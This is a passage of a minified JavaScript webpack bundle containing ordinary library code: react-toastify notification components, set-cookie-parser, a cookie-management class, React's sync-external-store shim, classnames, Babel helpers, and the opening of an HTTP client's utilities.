clearTimeout(t)}),this.emitQueue.delete(t)),this},emit:function(t){for(var r=this,n=arguments.length,i=Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];this.list.has(t)&&this.list.get(t).forEach(function(n){var a=setTimeout(function(){n.apply(void 0,i)},0);r.emitQueue.has(t)||r.emitQueue.set(t,[]),r.emitQueue.get(t).push(a)})}};function j(t){var r=t.enter,n=t.exit,o=t.duration,u=void 0===o?750:o,c=t.appendPosition,l=void 0!==c&&c;return function(t){var o,c,d=t.children,h=t.position,f=t.preventExitTransition,p=(0,a.Z)(t,["children","position","preventExitTransition"]),g=l?r+"--"+h:r,v=l?n+"--"+h:n;Array.isArray(u)&&2===u.length?(o=u[0],c=u[1]):o=c=u;var m=function(t){t.classList.add(g),t.style.animationFillMode="forwards",t.style.animationDuration=.001*o+"s"},y=function(t){t.classList.remove(g),t.style.cssText=""},b=function(t){t.classList.add(v),t.style.animationFillMode="forwards",t.style.animationDuration=.001*c+"s"};return s.createElement(_,(0,i.Z)({},p,{timeout:f?0:{enter:o,exit:c},onEnter:m,onEntered:y,onExit:f?P:b}),d)}}function U(t){var r,n,a=t.delay,o=t.isRunning,u=t.closeToast,c=t.type,l=t.hide,h=t.className,f=t.style,p=t.controlledProgress,g=t.progress,v=t.rtl,m=(0,i.Z)({},f,{animationDuration:a+"ms",animationPlayState:o?"running":"paused",opacity:l?0:1,transform:p?"scaleX("+g+")":null}),y=d()(R+"__progress-bar",p?R+"__progress-bar--controlled":R+"__progress-bar--animated",R+"__progress-bar--"+c,((r={})[R+"__progress-bar--rtl"]=v,r),h),b=((n={})[p&&g>=1?"onTransitionEnd":"onAnimationEnd"]=p&&g<1?null:u,n);return s.createElement("div",(0,i.Z)({className:y,style:m},b))}function F(t){return t.targetTouches&&t.targetTouches.length>=1?t.targetTouches[0].clientX:t.clientX}U.propTypes={delay:L.isRequired,isRunning:c().bool.isRequired,closeToast:c().func.isRequired,rtl:c().bool.isRequired,type:c().string,hide:c().bool,className:c().oneOfType([c().string,c().object]),progress:c().number,controlledProgress:c().bool},U.defaultProps={type:I.DEFAULT,hide:!1};var M=D&&/(msie|trident)/i.test(navigator.userAgent),H=function(t){function r(){for(var r,n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];return(r=t.call.apply(t,[this].concat(i))||this).state={isRunning:!0,preventExitTransition:!1},r.flag={canCloseOnClick:!0,canDrag:!1},r.drag={start:0,x:0,y:0,deltaX:0,removalDistance:0},r.boundingRect=null,r.ref=null,r.pauseToast=function(){r.props.autoClose&&r.setState({isRunning:!1})},r.playToast=function(){r.props.autoClose&&r.setState({isRunning:!0})},r.onDragStart=function(t){r.flag.canCloseOnClick=!0,r.flag.canDrag=!0,r.boundingRect=r.ref.getBoundingClientRect(),r.ref.style.transition="",r.drag.start=r.drag.x=F(t.nativeEvent),r.drag.removalDistance=r.ref.offsetWidth*(r.props.draggablePercent/100)},r.onDragMove=function(t){if(r.flag.canDrag){var n;r.state.isRunning&&r.pauseToast(),r.drag.x=F(t),r.drag.deltaX=r.drag.x-r.drag.start,r.drag.y=t.targetTouches&&t.targetTouches.length>=1?t.targetTouches[0].clientY:t.clientY,r.drag.start!==r.drag.x&&(r.flag.canCloseOnClick=!1),r.ref.style.transform="translateX("+r.drag.deltaX+"px)",r.ref.style.opacity=1-Math.abs(r.drag.deltaX/r.drag.removalDistance)}},r.onDragEnd=function(t){if(r.flag.canDrag){if(r.flag.canDrag=!1,Math.abs(r.drag.deltaX)>r.drag.removalDistance){r.setState({preventExitTransition:!0},r.props.closeToast);return}r.ref.style.transition="transform 0.2s, opacity 0.2s",r.ref.style.transform="translateX(0)",r.ref.style.opacity=1}},r.onDragTransitionEnd=function(){if(r.boundingRect){var t=r.boundingRect,n=t.top,i=t.bottom,a=t.left,o=t.right;r.props.pauseOnHover&&r.drag.x>=a&&r.drag.x<=o&&r.drag.y>=n&&r.drag.y<=i?r.pauseToast():r.playToast()}},r.onExitTransitionEnd=function(){if(M){r.props.onExited();return}var t=r.ref.scrollHeight,n=r.ref.style;requestAnimationFrame(function(){n.minHeight="initial",n.height=t+"px",n.transition="all 0.4s ",requestAnimationFrame(function(){n.height=0,n.padding=0,n.margin=0}),setTimeout(function(){return r.props.onExited()},400)})},r}(0,o.Z)(r,t);var n=r.prototype;return n.componentDidMount=function(){this.props.onOpen(this.props.children.props),this.props.draggable&&this.bindDragEvents(),this.props.pauseOnFocusLoss&&this.bindFocusEvents()},n.componentDidUpdate=function(t){t.draggable!==this.props.draggable&&(this.props.draggable?this.bindDragEvents():this.unbindDragEvents()),t.pauseOnFocusLoss!==this.props.pauseOnFocusLoss&&(this.props.pauseOnFocusLoss?this.bindFocusEvents():this.unbindFocusEvents())},n.componentWillUnmount=function(){this.props.onClose(this.props.children.props),this.props.draggable&&this.unbindDragEvents(),this.props.pauseOnFocusLoss&&this.unbindFocusEvents()},n.bindFocusEvents=function(){window.addEventListener("focus",this.playToast),window.addEventListener("blur",this.pauseToast)},n.unbindFocusEvents=function(){window.removeEventListener("focus",this.playToast),window.removeEventListener("blur",this.pauseToast)},n.bindDragEvents=function(){document.addEventListener("mousemove",this.onDragMove),document.addEventListener("mouseup",this.onDragEnd),document.addEventListener("touchmove",this.onDragMove),document.addEventListener("touchend",this.onDragEnd)},n.unbindDragEvents=function(){document.removeEventListener("mousemove",this.onDragMove),document.removeEventListener("mouseup",this.onDragEnd),document.removeEventListener("touchmove",this.onDragMove),document.removeEventListener("touchend",this.onDragEnd)},n.render=function(){var t,r=this,n=this.props,a=n.closeButton,o=n.children,u=n.autoClose,c=n.pauseOnHover,l=n.onClick,h=n.closeOnClick,f=n.type,p=n.hideProgressBar,g=n.closeToast,v=n.transition,m=n.position,y=n.className,b=n.bodyClassName,_=n.progressClassName,w=n.progressStyle,S=n.updateId,E=n.role,k=n.progress,C=n.rtl,T={className:d()(R+"__toast",R+"__toast--"+f,((t={})[R+"__toast--rtl"]=C,t),y)};u&&c&&(T.onMouseEnter=this.pauseToast,T.onMouseLeave=this.playToast),h&&(T.onClick=function(t){l&&l(t),r.flag.canCloseOnClick&&g()});var O=parseFloat(k)===k;return s.createElement(v,{in:this.props.in,appear:!0,onExited:this.onExitTransitionEnd,position:m,preventExitTransition:this.state.preventExitTransition},s.createElement("div",(0,i.Z)({onClick:l},T,{ref:function(t){return r.ref=t},onMouseDown:this.onDragStart,onTouchStart:this.onDragStart,onMouseUp:this.onDragTransitionEnd,onTouchEnd:this.onDragTransitionEnd}),s.createElement("div",(0,i.Z)({},this.props.in&&{role:E},{className:d()(R+"__toast-body",b)}),o),a&&a,(u||O)&&s.createElement(U,(0,i.Z)({},S&&!O?{key:"pb-"+S}:{},{rtl:C,delay:u,isRunning:this.state.isRunning,closeToast:g,hide:p,type:f,style:w,className:_,controlledProgress:O,progress:k}))))},r}(s.Component);function V(t){var r=t.closeToast,n=t.type,i=t.ariaLabel;return s.createElement("button",{className:R+"__close-button "+R+"__close-button--"+n,type:"button",onClick:function(t){t.stopPropagation(),r(t)},"aria-label":i},"✖︎")}H.propTypes={closeButton:c().oneOfType([c().node,c().bool]).isRequired,autoClose:L.isRequired,children:c().node.isRequired,closeToast:c().func.isRequired,position:c().oneOf(N(O)).isRequired,pauseOnHover:c().bool.isRequired,pauseOnFocusLoss:c().bool.isRequired,closeOnClick:c().bool.isRequired,transition:c().func.isRequired,rtl:c().bool.isRequired,hideProgressBar:c().bool.isRequired,draggable:c().bool.isRequired,draggablePercent:c().number.isRequired,in:c().bool,onExited:c().func,onOpen:c().func,onClose:c().func,type:c().oneOf(N(I)),className:c().oneOfType([c().string,c().object]),bodyClassName:c().oneOfType([c().string,c().object]),progressClassName:c().oneOfType([c().string,c().object]),progressStyle:c().object,progress:c().number,updateId:c().oneOfType([c().string,c().number]),ariaLabel:c().string,containerId:c().oneOfType([c().string,c().number]),role:c().string},H.defaultProps={type:I.DEFAULT,in:!0,onOpen:P,onClose:P,className:null,bodyClassName:null,progressClassName:null,updateId:null},V.propTypes={closeToast:c().func,arialLabel:c().string},V.defaultProps={ariaLabel:"close"};var q=j({enter:R+"__bounce-enter",exit:R+"__bounce-exit",appendPosition:!0});j({enter:R+"__slide-enter",exit:R+"__slide-exit",duration:[450,750],appendPosition:!0}),j({enter:R+"__zoom-enter",exit:R+"__zoom-exit"}),j({enter:R+"__flip-enter",exit:R+"__flip-exit"});var G=function(t){function r(){for(var r,n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];return(r=t.call.apply(t,[this].concat(i))||this).state={toast:[]},r.toastKey=1,r.collection={},r.isToastActive=function(t){return -1!==r.state.toast.indexOf(t)},r}(0,o.Z)(r,t);var n=r.prototype;return n.componentDidMount=function(){var t=this;B.cancelEmit(x.WILL_UNMOUNT).on(x.SHOW,function(r,n){return t.ref?t.buildToast(r,n):null}).on(x.CLEAR,function(r){return t.ref?null==r?t.clear():t.removeToast(r):null}).emit(x.DID_MOUNT,this)},n.componentWillUnmount=function(){B.emit(x.WILL_UNMOUNT,this)},n.removeToast=function(t){this.setState({toast:this.state.toast.filter(function(r){return r!==t})},this.dispatchChange)},n.dispatchChange=function(){B.emit(x.ON_CHANGE,this.state.toast.length,this.props.containerId)},n.makeCloseButton=function(t,r,n){var i=this,a=this.props.closeButton;return(0,s.isValidElement)(t)||!1===t?a=t:!0===t&&(a=this.props.closeButton&&"boolean"!=typeof this.props.closeButton?this.props.closeButton:s.createElement(V,null)),!1!==a&&(0,s.cloneElement)(a,{closeToast:function(){return i.removeToast(r)},type:n})},n.getAutoCloseDelay=function(t){return!1===t||A(t)?t:this.props.autoClose},n.canBeRendered=function(t){return(0,s.isValidElement)(t)||"string"==typeof t||"number"==typeof t||"function"==typeof t},n.parseClassName=function(t){return"string"==typeof t?t:null!==t&&"object"==typeof t&&"toString"in t?t.toString():null},n.belongToContainer=function(t){return t.containerId===this.props.containerId},n.buildToast=function(t,r){var n=this,i=r.delay,o=(0,a.Z)(r,["delay"]);if(!this.canBeRendered(t))throw Error("The element you provided cannot be rendered. You provided an element of type "+typeof t);var u=o.toastId,c=o.updateId;if(!(this.props.enableMultiContainer&&!this.belongToContainer(o)||this.isToastActive(u)&&null==c)){var l=function(){return n.removeToast(u)},d={id:u,key:o.key||this.toastKey++,type:o.type,closeToast:l,updateId:o.updateId,rtl:this.props.rtl,position:o.position||this.props.position,transition:o.transition||this.props.transition,className:this.parseClassName(o.className||this.props.toastClassName),bodyClassName:this.parseClassName(o.bodyClassName||this.props.bodyClassName),onClick:o.onClick||this.props.onClick,closeButton:this.makeCloseButton(o.closeButton,u,o.type),pauseOnHover:"boolean"==typeof o.pauseOnHover?o.pauseOnHover:this.props.pauseOnHover,pauseOnFocusLoss:"boolean"==typeof o.pauseOnFocusLoss?o.pauseOnFocusLoss:this.props.pauseOnFocusLoss,draggable:"boolean"==typeof o.draggable?o.draggable:this.props.draggable,draggablePercent:"number"!=typeof o.draggablePercent||isNaN(o.draggablePercent)?this.props.draggablePercent:o.draggablePercent,closeOnClick:"boolean"==typeof o.closeOnClick?o.closeOnClick:this.props.closeOnClick,progressClassName:this.parseClassName(o.progressClassName||this.props.progressClassName),progressStyle:this.props.progressStyle,autoClose:this.getAutoCloseDelay(o.autoClose),hideProgressBar:"boolean"==typeof o.hideProgressBar?o.hideProgressBar:this.props.hideProgressBar,progress:parseFloat(o.progress),role:"string"==typeof o.role?o.role:this.props.role};"function"==typeof o.onOpen&&(d.onOpen=o.onOpen),"function"==typeof o.onClose&&(d.onClose=o.onClose),(0,s.isValidElement)(t)&&"string"!=typeof t.type&&"number"!=typeof t.type?t=(0,s.cloneElement)(t,{closeToast:l}):"function"==typeof t&&(t=t({closeToast:l})),A(i)?setTimeout(function(){n.appendToast(d,t,o.staleToastId)},i):this.appendToast(d,t,o.staleToastId)}},n.appendToast=function(t,r,n){var a,o=t.id,s=t.updateId;this.collection=(0,i.Z)({},this.collection,((a={})[o]={options:t,content:r,position:t.position},a)),this.setState({toast:(s?[].concat(this.state.toast):[].concat(this.state.toast,[o])).filter(function(t){return t!==n})},this.dispatchChange)},n.clear=function(){this.setState({toast:[]})},n.renderToast=function(){var t=this,r={},n=this.props,a=n.className,o=n.style;return(n.newestOnTop?Object.keys(this.collection).reverse():Object.keys(this.collection)).forEach(function(n){var a=t.collection[n],o=a.position,u=a.options,c=a.content;r[o]||(r[o]=[]),-1!==t.state.toast.indexOf(u.id)?r[o].push(s.createElement(H,(0,i.Z)({},u,{isDocumentHidden:t.state.isDocumentHidden,key:"toast-"+u.key}),c)):(r[o].push(null),delete t.collection[n])}),Object.keys(r).map(function(n){var u,c=1===r[n].length&&null===r[n][0],l={className:d()(R+"__toast-container",R+"__toast-container--"+n,((u={})[R+"__toast-container--rtl"]=t.props.rtl,u),t.parseClassName(a)),style:c?(0,i.Z)({},o,{pointerEvents:"none"}):(0,i.Z)({},o)};return s.createElement(T,(0,i.Z)({},l,{key:"container-"+n}),r[n])})},n.render=function(){var t=this;return s.createElement("div",{ref:function(r){return t.ref=r},className:""+R},this.renderToast())},r}(s.Component);G.propTypes={position:c().oneOf(N(O)),autoClose:L,closeButton:c().oneOfType([c().node,c().bool]),hideProgressBar:c().bool,pauseOnHover:c().bool,closeOnClick:c().bool,newestOnTop:c().bool,className:c().oneOfType([c().string,c().object]),style:c().object,toastClassName:c().oneOfType([c().string,c().object]),bodyClassName:c().oneOfType([c().string,c().object]),progressClassName:c().oneOfType([c().string,c().object]),progressStyle:c().object,transition:c().func,rtl:c().bool,draggable:c().bool,draggablePercent:c().number,pauseOnFocusLoss:c().bool,enableMultiContainer:c().bool,containerId:c().oneOfType([c().string,c().number]),role:c().string,onClick:c().func},G.defaultProps={position:O.TOP_RIGHT,transition:q,rtl:!1,autoClose:5e3,hideProgressBar:!1,closeButton:s.createElement(V,null),pauseOnHover:!0,pauseOnFocusLoss:!0,closeOnClick:!0,newestOnTop:!1,draggable:!0,draggablePercent:80,className:null,style:null,toastClassName:null,bodyClassName:null,progressClassName:null,progressStyle:null,role:"alert"};var z=new Map,W=null,J=null,X={},K=[],Y=!1;function Q(){return z.size>0}function ee(t,r){var n;return(0,i.Z)({},t,{type:r,toastId:(n=t,n&&("string"==typeof n.toastId||"number"==typeof n.toastId&&!isNaN(n.toastId))?n.toastId:et())})}function et(){return(Math.random().toString(36)+Date.now().toString(36)).substr(2,10)}function er(t,r){return Q()?B.emit(x.SHOW,t,r):(K.push({action:x.SHOW,content:t,options:r}),Y&&D&&(Y=!1,J=document.createElement("div"),document.body.appendChild(J),(0,h.render)(s.createElement(G,X),J))),r.toastId}var en=function(t,r){return er(t,ee(r,r&&r.type||I.DEFAULT))},ei=function(t){I[t]!==I.DEFAULT&&(en[I[t].toLowerCase()]=function(r,n){return er(r,ee(n,n&&n.type||I[t]))})};for(var ea in I)ei(ea);en.warn=en.warning,en.dismiss=function(t){return void 0===t&&(t=null),Q()&&B.emit(x.CLEAR,t)},en.isActive=function(t){var r=!1;return z.size>0&&z.forEach(function(n){n.isToastActive(t)&&(r=!0)}),r},en.update=function(t,r){void 0===r&&(r={}),setTimeout(function(){var n=function(t,r){var n,i=(n=r.containerId,Q()?n?z.get(n):z.get(W):null);if(!i)return null;var a=i.collection[t];return void 0===a?null:a}(t,r);if(n){var a=n.options,o=n.content,s=(0,i.Z)({},a,{},r,{toastId:r.toastId||t});r.toastId&&r.toastId!==t?s.staleToastId=t:s.updateId=et();var u=void 0!==s.render?s.render:o;delete s.render,er(u,s)}},0)},en.done=function(t){en.update(t,{progress:1})},en.onChange=function(t){"function"==typeof t&&B.on(x.ON_CHANGE,t)},en.configure=function(t){Y=!0,X=t},en.POSITION=O,en.TYPE=I,B.on(x.DID_MOUNT,function(t){W=t.props.containerId||t,z.set(W,t),K.forEach(function(t){B.emit(t.action,t.content,t.options)}),K=[]}).on(x.WILL_UNMOUNT,function(t){t?z.delete(t.props.containerId||t):z.clear(),0===z.size&&B.off(x.SHOW).off(x.CLEAR),D&&J&&document.body.removeChild(J)})},69328:function(t){"use strict";var r={decodeValues:!0,map:!1,silent:!1};function n(t){return"string"==typeof t&&!!t.trim()}function i(t,i){var a,o,s,u,c=t.split(";").filter(n),l=(a=c.shift(),o="",s="",u=a.split("="),u.length>1?(o=u.shift(),s=u.join("=")):s=a,{name:o,value:s}),d=l.name,h=l.value;i=i?Object.assign({},r,i):r;try{h=i.decodeValues?decodeURIComponent(h):h}catch(f){console.error("set-cookie-parser encountered an error while decoding a cookie with value '"+h+"'. Set options.decodeValues to false to disable this feature.",f)}var p={name:d,value:h};return c.forEach(function(t){var r=t.split("="),n=r.shift().trimLeft().toLowerCase(),i=r.join("=");"expires"===n?p.expires=new Date(i):"max-age"===n?p.maxAge=parseInt(i,10):"secure"===n?p.secure=!0:"httponly"===n?p.httpOnly=!0:"samesite"===n?p.sameSite=i:"partitioned"===n?p.partitioned=!0:p[n]=i}),p}function a(t,a){if(a=a?Object.assign({},r,a):r,!t)return a.map?{}:[];if(t.headers){if("function"==typeof t.headers.getSetCookie)t=t.headers.getSetCookie();else if(t.headers["set-cookie"])t=t.headers["set-cookie"];else{var o=t.headers[Object.keys(t.headers).find(function(t){return"set-cookie"===t.toLowerCase()})];o||!t.headers.cookie||a.silent||console.warn("Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning."),t=o}}return(Array.isArray(t)||(t=[t]),a.map)?t.filter(n).reduce(function(t,r){var n=i(r,a);return t[n.name]=n,t},{}):t.filter(n).map(function(t){return i(t,a)})}t.exports=a,t.exports.parse=a,t.exports.parseString=i,t.exports.splitCookiesString=function(t){if(Array.isArray(t))return t;if("string"!=typeof t)return[];var r,n,i,a,o,s=[],u=0;function c(){for(;u<t.length&&/\s/.test(t.charAt(u));)u+=1;return u<t.length}function l(){return"="!==(n=t.charAt(u))&&";"!==n&&","!==n}for(;u<t.length;){for(r=u,o=!1;c();)if(","===(n=t.charAt(u))){for(i=u,u+=1,c(),a=u;u<t.length&&l();)u+=1;u<t.length&&"="===t.charAt(u)?(o=!0,u=a,s.push(t.substring(r,i)),r=u):u=i+1}else u+=1;(!o||u>=t.length)&&s.push(t.substring(r,t.length))}return s}},65885:function(t,r,n){"use strict";n.r(r),n.d(r,{default:function(){return u}});var i=n(76489);function a(t,r){void 0===r&&(r={});var n,i,a,o=(n=t,n&&"j"===n[0]&&":"===n[1]?n.substr(2):n);if(void 0===(a=r.doNotParse)&&(a=!o||"{"!==o[0]&&"["!==o[0]&&'"'!==o[0]),!a)try{return JSON.parse(o)}catch(s){}return t}var o,s=function(){return(s=Object.assign||function(t){for(var r,n=1,i=arguments.length;n<i;n++)for(var a in r=arguments[n])Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a]);return t}).apply(this,arguments)},u=function(){function t(t,r){var n,a,o=this;this.changeListeners=[],this.HAS_DOCUMENT_COOKIE=!1,this.cookies="string"==typeof t?i.parse(t,r):"object"==typeof t&&null!==t?t:{},new Promise(function(){o.HAS_DOCUMENT_COOKIE="object"==typeof document&&"string"==typeof document.cookie}).catch(function(){})}return t.prototype._updateBrowserValues=function(t){this.HAS_DOCUMENT_COOKIE&&(this.cookies=i.parse(document.cookie,t))},t.prototype._emitChange=function(t){for(var r=0;r<this.changeListeners.length;++r)this.changeListeners[r](t)},t.prototype.get=function(t,r,n){return void 0===r&&(r={}),this._updateBrowserValues(n),a(this.cookies[t],r)},t.prototype.getAll=function(t,r){void 0===t&&(t={}),this._updateBrowserValues(r);var n={};for(var i in this.cookies)n[i]=a(this.cookies[i],t);return n},t.prototype.set=function(t,r,n){var a;"object"==typeof r&&(r=JSON.stringify(r)),this.cookies=s(s({},this.cookies),((a={})[t]=r,a)),this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.serialize(t,r,n)),this._emitChange({name:t,value:r,options:n})},t.prototype.remove=function(t,r){var n=r=s(s({},r),{expires:new Date(1970,1,1,0,0,1),maxAge:0});this.cookies=s({},this.cookies),delete this.cookies[t],this.HAS_DOCUMENT_COOKIE&&(document.cookie=i.serialize(t,"",n)),this._emitChange({name:t,value:void 0,options:r})},t.prototype.addChangeListener=function(t){this.changeListeners.push(t)},t.prototype.removeChangeListener=function(t){var r=this.changeListeners.indexOf(t);r>=0&&this.changeListeners.splice(r,1)},t}()},53250:function(t,r,n){"use strict";/**
 * @license React
 * use-sync-external-store-shim.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */ var i=n(67294),a="function"==typeof Object.is?Object.is:function(t,r){return t===r&&(0!==t||1/t==1/r)||t!=t&&r!=r},o=i.useState,s=i.useEffect,u=i.useLayoutEffect,c=i.useDebugValue;function l(t){var r=t.getSnapshot;t=t.value;try{var n=r();return!a(t,n)}catch(i){return!0}}function d(t,r){return r()}var h="undefined"==typeof window||void 0===window.document||void 0===window.document.createElement?d:function(t,r){var n=r(),i=o({inst:{value:n,getSnapshot:r}}),a=i[0].inst,d=i[1];return u(function(){a.value=n,a.getSnapshot=r,l(a)&&d({inst:a})},[t,n,r]),s(function(){return l(a)&&d({inst:a}),t(function(){l(a)&&d({inst:a})})},[t]),c(n),n};r.useSyncExternalStore=void 0!==i.useSyncExternalStore?i.useSyncExternalStore:h},61688:function(t,r,n){"use strict";t.exports=n(53250)},42480:function(){},93967:function(t,r){var n; /*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/ !function(){"use strict";var i={}.hasOwnProperty;function a(){for(var t="",r=0;r<arguments.length;r++){var n=arguments[r];n&&(t=s(t,o(n)))}return t}function o(t){if("string"==typeof t||"number"==typeof t)return t;if("object"!=typeof t)return"";if(Array.isArray(t))return a.apply(null,t);if(t.toString!==Object.prototype.toString&&!t.toString.toString().includes("[native code]"))return t.toString();var r="";for(var n in t)i.call(t,n)&&t[n]&&(r=s(r,n));return r}function s(t,r){return r?t?t+" "+r:t+r:t}t.exports?(a.default=a,t.exports=a):void 0!==(n=(function(){return a}).apply(r,[]))&&(t.exports=n)}()},97326:function(t,r,n){"use strict";function i(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}n.d(r,{Z:function(){return i}})},87462:function(t,r,n){"use strict";function i(){return(i=Object.assign?Object.assign.bind():function(t){for(var r=1;r<arguments.length;r++){var n=arguments[r];for(var i in n)({}).hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(null,arguments)}n.d(r,{Z:function(){return i}})},94578:function(t,r,n){"use strict";n.d(r,{Z:function(){return a}});var i=n(89611);function a(t,r){t.prototype=Object.create(r.prototype),t.prototype.constructor=t,(0,i.Z)(t,r)}},63366:function(t,r,n){"use strict";function i(t,r){if(null==t)return{};var n={};for(var i in t)if(({}).hasOwnProperty.call(t,i)){if(-1!==r.indexOf(i))continue;n[i]=t[i]}return n}n.d(r,{Z:function(){return i}})},89611:function(t,r,n){"use strict";function i(t,r){return(i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return t.__proto__=r,t})(t,r)}n.d(r,{Z:function(){return i}})},20943:function(t,r,n){"use strict";function i(t,r){(null==r||r>t.length)&&(r=t.length);for(var n=0,i=Array(r);n<r;n++)i[n]=t[n];return i}n.d(r,{Z:function(){return i}})},4111:function(t,r,n){"use strict";function i(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}n.d(r,{Z:function(){return i}})},47568:function(t,r,n){"use strict";function i(t,r,n,i,a,o,s){try{var u=t[o](s),c=u.value}catch(l){n(l);return}u.done?r(c):Promise.resolve(c).then(i,a)}function a(t){return function(){var r=this,n=arguments;return new Promise(function(a,o){var s=t.apply(r,n);function u(t){i(s,a,o,u,c,"next",t)}function c(t){i(s,a,o,u,c,"throw",t)}u(void 0)})}}n.d(r,{Z:function(){return a}})},51438:function(t,r,n){"use strict";function i(t,r){if(!(t instanceof r))throw TypeError("Cannot call a class as a function")}n.d(r,{Z:function(){return i}})},52951:function(t,r,n){"use strict";function i(t,r){for(var n=0;n<r.length;n++){var i=r[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function a(t,r,n){return r&&i(t.prototype,r),n&&i(t,n),t}n.d(r,{Z:function(){return a}})},60460:function(t,r,n){"use strict";function i(t){return(i=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}n.d(r,{Z:function(){return o}});var a=n(4111);function o(t){var r=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var n,o,s,u,c,l=i(t);if(r){var d,h=i(this).constructor;c=Reflect.construct(l,arguments,h)}else c=l.apply(this,arguments);return(o=c)&&("object"==(o&&o.constructor===Symbol?"symbol":typeof o)||"function"==typeof o)?o:(0,a.Z)(this)}}},14924:function(t,r,n){"use strict";function i(t,r,n){return r in t?Object.defineProperty(t,r,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[r]=n,t}n.d(r,{Z:function(){return i}})},88029:function(t,r,n){"use strict";function i(t,r){return(i=Object.setPrototypeOf||function(t,r){return t.__proto__=r,t})(t,r)}function a(t,r){if("function"!=typeof r&&null!==r)throw TypeError("Super expression must either be null or a function");if(t.prototype=Object.create(r&&r.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),r){var n,a;i(t,r)}}n.d(r,{Z:function(){return a}})},82670:function(t,r,n){"use strict";function i(t,r){return null!=r&&"undefined"!=typeof Symbol&&r[Symbol.hasInstance]?!!r[Symbol.hasInstance](t):t instanceof r}n.d(r,{Z:function(){return i}})},13375:function(t,r,n){"use strict";function i(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}n.d(r,{Z:function(){return i}})},26042:function(t,r,n){"use strict";n.d(r,{Z:function(){return a}});var i=n(14924);function a(t){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{},a=Object.keys(n);"function"==typeof Object.getOwnPropertySymbols&&(a=a.concat(Object.getOwnPropertySymbols(n).filter(function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable}))),a.forEach(function(r){(0,i.Z)(t,r,n[r])})}return t}},69396:function(t,r,n){"use strict";function i(t,r){return r=null!=r?r:{},Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):(function(t,r){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);n.push.apply(n,i)}return n})(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))}),t}n.d(r,{Z:function(){return i}})},828:function(t,r,n){"use strict";n.d(r,{Z:function(){return o}});var i=n(13375),a=n(91566);function o(t,r){return function(t){if(Array.isArray(t))return t}(t)||(0,i.Z)(t,r)||(0,a.Z)(t,r)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},29815:function(t,r,n){"use strict";n.d(r,{Z:function(){return s}});var i=n(20943),a=n(13375),o=n(91566);function s(t){return function(t){if(Array.isArray(t))return(0,i.Z)(t)}(t)||(0,a.Z)(t)||(0,o.Z)(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},91566:function(t,r,n){"use strict";n.d(r,{Z:function(){return a}});var i=n(20943);function a(t,r){if(t){if("string"==typeof t)return(0,i.Z)(t,r);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return(0,i.Z)(t,r)}}},87066:function(t,r,n){"use strict";n.d(r,{Z:function(){return tD}});var i,a,o={};function s(t,r){return function(){return t.apply(r,arguments)}}n.r(o),n.d(o,{hasBrowserEnv:function(){return eI},hasStandardBrowserEnv:function(){return eP},hasStandardBrowserWebWorkerEnv:function(){return eR},navigator:function(){return ex},origin:function(){return eA}});var u=n(83454);let{toString:c}=Object.prototype,{getPrototypeOf:l}=Object,d=(e3=Object.create(null),t=>{let r=c.call(t);return e3[r]||(e3[r]=r.slice(8,-1).toLowerCase())}),h=t=>(t=t.toLowerCase(),r=>d(r)===t),f=t=>r=>typeof r===t,{isArray:p}=Array,g=f("undefined"),v=h("ArrayBuffer"),m=f("string"),y=f("function"),b=f("number"),_=t=>null!==t&&"object"==typeof t,w=t=>{if("object"!==d(t))return!1;let r=l(t);return(null===r||r===Object.prototype||null===Object.getPrototypeOf(r))&&!(Symbol.toStringTag in t)&&!(Symbol.iterator in t)},S=h("Date"),E=h("File"),k=h("Blob"),C=h("FileList"),T=t=>_(t)&&y(t.pipe),O=t=>{let r;return t&&("function"==typeof FormData&&t instanceof FormData||y(t.append)&&("formdata"===(r=d(t))||"object"===r&&y(t.toString)&&"[object FormData]"===t.toString()))},I=h("URLSearchParams"),[x,P,R,A]=["ReadableStream","Request","Response","Headers"].map(h),N=t=>t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function Z(t,r,{allOwnKeys:n=!1}={}){if(null==t)return;let i,a;if("object"!=typeof t&&(t=[t]),p(t))for(i=0,a=t.length;i<a;i++)r.call(null,t[i],i,t);else{let 